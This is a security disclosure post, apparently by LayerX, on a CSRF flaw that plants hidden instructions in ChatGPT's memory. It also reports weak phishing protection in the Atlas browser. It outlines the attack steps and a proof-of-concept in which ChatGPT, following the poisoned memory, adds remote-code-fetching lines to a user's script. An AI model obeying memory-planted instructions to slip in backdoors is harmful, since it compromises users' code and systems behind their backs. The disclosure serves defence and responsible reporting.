LayerX discovered the first vulnerability impacting OpenAI’s new ChatGPT Atlas browser, allowing bad actors to inject malicious instructions into ChatGPT’s “memory” and execute remote code. This exploit can allow attackers to infect systems with malicious code, grant themselves access privileges, or deploy malware.

The vulnerability affects ChatGPT users on any browser, but it is particularly dangerous for users of OpenAI’s new agentic browser: ChatGPT Atlas. LayerX has found that Atlas currently does not include any meaningful anti-phishing protections, meaning that users of this browser are up to 90% more vulnerable to phishing attacks than users of traditional browsers like Chrome or Edge.

The exploit has been reported to OpenAI under Responsible Disclosure procedures, and a summary is provided below, while withholding technical information that will allow attackers to replicate this attack.

TL/DR: How The Exploit Works:



LayerX discovered how attackers can use a Cross-Site Request Forgery (CSRF) request to “piggyback” on the victim’s ChatGPT access credentials, in order to inject malicious instructions into ChatGPT’s memory. Then, when the user attempts to use ChatGPT for legitimate purposes, the tainted memories will be invoked, and can execute remote code that will allow the attacker to gain control of the user account, their browser, code they are writing, or systems they have access to.

While this vulnerability affects ChatGPT users on any browser, it is particularly dangerous for users of ChatGPT Atlas browser, since they are, by default, logged-in to ChatGPT, and since LayerX testing indicates that the Atlas browser is up to 90% more exposed than Chrome and Edge to phishing attacks.

A Step-by-Step Explanation:

- Initially, the user is logged-in to ChatGPT, and holds an authentication cookie or token in their browser.

- The user clicks a malicious link, leading them to a compromised web page.

- The malicious page invokes a Cross-Site Request Forgery (CSRF) request to take advantage of the user’s pre-existing authentication into ChatGPT

- The CSRF exploit injects hidden instructions into ChatGPT’s memory, without the user’s knowledge, thereby “tainting” the core LLM memory.

- The next time the user queries ChatGPT, the tainted memories are invokes, allowing deployment of malicious code that can give attackers control over systems or code.

Using Cross-Site Request Forgery (CSRF) To Access LLMs:

A cross-site request forgery (CSRF) attack is when an attacker tricks a user’s browser into sending an unintended, state-changing request to a website where the user is already authenticated, causing the site to perform actions as that user without their consent.

The attack occurs when a victim is logged in to a target site, which has session cookies stored in the browser. The victim visits or is redirected into a malicious page that issues a crafted request (via a form, image tag, link, or script) to the target site. The browser automatically includes the victim’s credentials (cookies, auth headers), so the target site processes the request as if the user initiated it.

In most cases, the impact of a CSRF attack is aimed at activity such as changing account email/password, initiating funds transfers, or making purchases under the user’s session can occur.

However, when it comes to AI systems, using a CSRF attack, attackers can gain access to AI systems that the user is logged-in to, query it, or inject instructions into it.

Infecting ChatGPT’s Core “Memory”

ChatGPT’s “Memory” allows ChatGPT to remember useful details about users’ queries, chat and activities, such as preferences, constraints, projects, style notes, etc., and reuse them across future chats so that users don’t have to repeat themselves. In effect, they act like the LLM’s background memory or subconscious.

Once attackers have access to the user’s ChatGPT via the CSRF request, they can use it to inject hidden instructions to ChatGPT, that will affect future chats.

Like a person’s subconscious, once the right instructions are stored inside ChatGP’s Memory, ChatGPT will be compelled to execute these instructions, effectively becoming a malicious co-conspiritor.

Moreover, once an account’s Memory has been infected, this infection is persistent across all devices that the account is used on – across home and work computers, and across different browsers – whether a user is using them on Chrome, Atlas, or any other browser. This makes the attack extremely “sticky,” and is especially dangerous for users who use the same account for both work and personal purposes.



ChatGPT Atlas Users Up to 90% More Exposed Than Other Browsers

While this vulnerability can be used against ChatGPT users on any browser, users of OpenAI’s ChatGPT browser are particularly vulnerable. This is for two reasons:

- When you are using Atlas, you are, by default, logged-in to ChatGPT. This means that ChatGPT credentials are always stored in the browser, where they can be targeted by malicious CSRF requests.

- ChatGPT Atlas is particularly bad at stopping phishing attacks. This means that users of Atlas are more exposed than users of other browsers.



LayerX tested Atlas against over 100 in-the-wild web vulnerabilities and phishing attacks. LayerX previously conducted the same test against other AI browsers such as Comet, Dia, and Genspark. The results were uninspiring, to say the least:

In the previous tests, whereas traditional browsers such as Edge and Chrome were able to stop about 50% of phishing attacks using their out-of-the-box protections, Comet and Genspark stopped only 7% (Dia generated results similar to those of Chrome).

Running the same test against Atlas showed even more stark results:

Out of 103 in-the-wild attacks that LayerX tested, ChatGPT Atlas allowed 97 to go through, a whopping 94.2% failure rate.

Compared to Edge (which stopped 53% of attacks in LayerX’s test) and Chrome (which stopped 47% of attacks), ChatGPT Atlas was able to successfully stop only 5.8% of malicious web pages, meaning that users of Atlas were nearly 90% more vulnerable to phishing attacks, compared to users of other browsers.

The implication is that not only users of ChatGPT Atlas are susceptible to malicious attack vectors that can lead to injection of malicious instructions into their ChatGPT accounts, but since Atlas does not include any meaningful anti-phishing protection, Atlas users are at a greater risk of exposure.



Proof of Concept: Injecting Malicious Code To ‘Vibe’ Coding



Below is an illustration of an attack vector exploiting this vulnerability, on an Atlas browser user who is vibe coding:

“Vibe coding” is a collaborative style where the developer treats the AI as a creative partner rather than a line-by-line executor. Instead of prescribing exact syntax, the developer shares the project’s intent and feel (e.g., architecture goals, tone, audience, aesthetic preferences, etc.) and other non-functional requirements.

ChatGPT then uses this holistic brief to produce code that works and matches the requested style, narrowing the gap between high-level ideas and low-level implementation. The developer’s role shifts from hand-coding to steering and refining the AI’s interpretation.

However, this exact flexibility can also be abused. An attacker could nudge an AI assistant into generating code that looks like a harmless feature or quick fix but quietly adds backdoors, covert data exfiltration, or other tampering.

For example, in this case, nothing appears unusual from the user’s perspective, but when they ask ChatGPT to write code, the assistant may follow the request and slip in attacker-guided instructions. The generated script could, for instance, fetch remote code (e.g., from a hostile server) and attempt to run it with elevated privileges.

To illustrate, in this case, based on the malicious instructions the chat added remote code to this script which the user will unknowingly download into his computer from server.rapture:

While ChatGPT offers some defenses against malicious instructions, effectiveness can vary with the attack’s sophistication and how the unwanted behavior entered Memory.

In some cases, the user may see a mild warning; in others, the attempt might be blocked. However, if cleverly masked, the code could evade detection altogether. For example, this is the subtle warning that this script received. At most, it’s a sidenote that is easy to miss within the blob of text: